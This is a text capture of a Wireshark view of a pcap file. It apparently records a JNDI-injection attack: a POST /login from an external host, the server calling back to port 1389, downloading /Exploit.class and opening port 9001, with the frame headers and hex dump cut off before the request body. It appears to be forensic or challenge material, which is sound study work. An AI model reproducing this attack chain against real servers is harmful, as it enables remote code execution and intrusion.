 AGC_Server_2.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protocol Length Info
87 101.386305 10.0.66.194 10.0.66.184 TCP 60 [TCP Keep-Alive] 3448 → 8080 [ACK] Seq=1 Ack=1 Win=4100 Len=1
88 101.386331 10.0.66.184 10.0.66.194 TCP 66 [TCP Keep-Alive ACK] 8080 → 3448 [ACK] Seq=1 Ack=2 Win=501 Len=0 SLE=1 SRE=2
89 101.853268 10.0.66.194 10.0.66.184 TCP 60 [TCP Keep-Alive] 3418 → 8080 [ACK] Seq=1 Ack=1 Win=4106 Len=1
90 101.853298 10.0.66.184 10.0.66.194 TCP 66 [TCP Keep-Alive ACK] 8080 → 3418 [ACK] Seq=1 Ack=2 Win=501 Len=0 SLE=1 SRE=2
91 107.470756 61.238.217.108 10.0.66.184 TCP 74 48054 → 8080 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=3377862149 TSecr=0 WS=128
92 107.470793 10.0.66.184 61.238.217.108 TCP 74 8080 → 48054 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=115740426 TSecr=3377862149 WS=128
93 107.530196 61.238.217.108 10.0.66.184 TCP 66 48054 → 8080 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=3377862196 TSecr=115740426
94 107.530196 61.238.217.108 10.0.66.184 HTTP 680 POST /login HTTP/1.1 (application/x-www-form-urlencoded)
95 107.530247 10.0.66.184 61.238.217.108 TCP 66 8080 → 48054 [ACK] Seq=1 Ack=615 Win=64640 Len=0 TSval=115740486 TSecr=3377862196
96 107.531767 10.0.66.184 61.238.217.108 TCP 74 46858 → 1389 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=115740487 TSecr=0 WS=128
97 107.545445 61.238.217.108 10.0.66.184 TCP 74 1389 → 46858 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=3377862261 TSecr=115740487 WS=128
98 107.545462 10.0.66.184 61.238.217.108 TCP 66 46858 → 1389 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=115740501 TSecr=3377862261
99 107.545936 10.0.66.184 61.238.217.108 TCP 80 46858 → 1389 [PSH, ACK] Seq=1 Ack=1 Win=64256 Len=14 TSval=115740502 TSecr=3377862261
100 107.553733 61.238.217.108 10.0.66.184 TCP 66 1389 → 46858 [ACK] Seq=1 Ack=15 Win=65152 Len=0 TSval=3377862271 TSecr=115740502
101 107.592375 61.238.217.108 10.0.66.184 TCP 80 1389 → 46858 [PSH, ACK] Seq=1 Ack=15 Win=65152 Len=14 TSval=3377862309 TSecr=115740502
102 107.592383 10.0.66.184 61.238.217.108 TCP 66 46858 → 1389 [ACK] Seq=15 Ack=15 Win=64256 Len=0 TSval=115740548 TSecr=3377862309
103 107.592873 10.0.66.184 61.238.217.108 TCP 135 46858 → 1389 [PSH, ACK] Seq=15 Ack=15 Win=64256 Len=69 TSval=115740548 TSecr=3377862309
104 107.614189 61.238.217.108 10.0.66.184 TCP 66 1389 → 46858 [ACK] Seq=15 Ack=84 Win=65152 Len=0 TSval=3377862321 TSecr=115740548
105 107.629134 61.238.217.108 10.0.66.184 TCP 216 1389 → 46858 [PSH, ACK] Seq=15 Ack=84 Win=65152 Len=150 TSval=3377862342 TSecr=115740548
106 107.629440 61.238.217.108 10.0.66.184 TCP 80 1389 → 46858 [PSH, ACK] Seq=165 Ack=84 Win=65152 Len=14 TSval=3377862342 TSecr=115740548
107 107.629475 10.0.66.184 61.238.217.108 TCP 66 46858 → 1389 [ACK] Seq=84 Ack=179 Win=64128 Len=0 TSval=115740585 TSecr=3377862342
108 107.631054 10.0.66.184 61.238.217.108 TCP 74 54410 → 8000 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=115740587 TSecr=0 WS=128
109 107.642770 61.238.217.108 10.0.66.184 TCP 74 8000 → 54410 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=3377862357 TSecr=115740587 WS=128
110 107.642792 10.0.66.184 61.238.217.108 TCP 66 54410 → 8000 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=115740598 TSecr=3377862357
111 107.643008 10.0.66.184 61.238.217.108 HTTP 281 GET /Exploit.class HTTP/1.1
112 107.654991 61.238.217.108 10.0.66.184 TCP 66 8000 → 54410 [ACK] Seq=1 Ack=216 Win=65024 Len=0 TSval=3377862372 TSecr=115740599
113 107.659224 61.238.217.108 10.0.66.184 TCP 263 8000 → 54410 [PSH, ACK] Seq=1 Ack=216 Win=65024 Len=197 TSval=3377862375 TSecr=115740599 [TCP PDU reassembled in 115]
114 107.659233 10.0.66.184 61.238.217.108 TCP 66 54410 → 8000 [ACK] Seq=216 Ack=198 Win=64128 Len=0 TSval=115740615 TSecr=3377862375
115 107.667305 61.238.217.108 10.0.66.184 HTTP 1429 HTTP/1.0 200 OK (application/java-vm)
116 107.667317 10.0.66.184 61.238.217.108 TCP 66 54410 → 8000 [ACK] Seq=216 Ack=1562 Win=64128 Len=0 TSval=115740623 TSecr=3377862376
117 107.667447 10.0.66.184 61.238.217.108 TCP 66 54410 → 8000 [FIN, ACK] Seq=216 Ack=1562 Win=64128 Len=0 TSval=115740623 TSecr=3377862376
118 107.668794 10.0.66.184 61.238.217.108 TCP 74 49264 → 9001 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=115740624 TSecr=0 WS=128
119 107.678164 61.238.217.108 10.0.66.184 TCP 66 8000 → 54410 [ACK] Seq=1562 Ack=217 Win=65024 Len=0 TSval=3377862395 TSecr=115740623
Frame 94: 680 bytes on wire (5440 bits), 680 bytes captured (5440 bits)
Ethernet II, Src: ASUSTekCOMPU_ad:94:e0 (a8:5e:45:ad:94:e0), Dst: VMware_e7:0a:71 (00:0c:29:e7:0a:71)
Internet Protocol Version 4, Src: 61.238.217.108, Dst: 10.0.66.184
Transmission Control Protocol, Src Port: 48054, Dst Port: 8080, Seq: 1, Ack: 1, Len: 614
Hypertext Transfer Protocol
POST /login HTTP/1.1\r\n
Host: 155.137.195.111:8080\r\n
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 78\r\n
Origin: http://155.137.195.111:8080\r\n
Connection: keep-alive\r\n
Referer: http://155.137.195.111:8080/\r\n
Cookie: JSESSIONID=D22478C1C35897FF732173D933435904\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://155.137.195.111:8080/login]
0000 00 0c 29 e7 0a 71 a8 5e 45 ad 94 e0 08 00 45 00 ··)··q·^ E·····E·
0010 02 9a d4 35 40 00 3d 06 03 16 3d ee d9 6c 0a 00 ···5@·=· ··=··l··
0020 42 b8 bb b6 1f 90 77 84 10 cf 46 ae 0c 0c 80 18 B·····w· ··F·····
0030 01 f6 7c 62 00 00 01 01 08 0a c9 56 16 34 06 e6 ··|b···· ···V·4··
0040 0f 0a 50 4f 53 54 20 2f 6c 6f 67 69 6e 20 48 54 ··POST / login HT
0050 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 35 TP/1.1·· Host: 15
0060 35 2e 31 33 37 2e 31 39 35 2e 31 31 31 3a 38 30 5.137.19 5.111:80
0070 38 30 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 80··User -Agent:
0080 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 58 31 31 Mozilla/ 5.0 (X11
0090 3b 20 4c 69 6e 75 78 20 61 61 72 63 68 36 34 3b ; Linux aarch64;
00a0 20 72 76 3a 39 31 2e 30 29 20 47 65 63 6b 6f 2f rv:91.0 ) Gecko/
00b0 32 30 31 30 30 31 30 31 20 46 69 72 65 66 6f 78 20100101 Firefox
00c0 2f 39 31 2e 30 0d 0a 41 63 63 65 70 74 3a 20 74 /91.0··A ccept: t
00d0 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 63 61 ext/html ,applica
00e0 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c 2c 61 tion/xht ml+xml,a
00f0 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c 3b 71 pplicati on/xml;q
0100 3d 30 2e 39 2c 69 6d 61 67 65 2f 77 65 62 70 2c =0.9,ima ge/webp,
0110 2a 2f 2a 3b 71 3d 30 2e 38 0d 0a 41 63 63 65 70 */*;q=0. 8··Accep
0120 74 2d 4c 61 6e 67 75 61 67 65 3a 20 65 6e 2d 55 t-Langua ge: en-U
0130 53 2c 65 6e 3b 71 3d 30 2e 35 0d 0a 41 63 63 65 S,en;q=0 .5··Acce
0140 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 pt-Encod ing: gzi
AGC_Server_2.pcap 分组: 864 配置: Default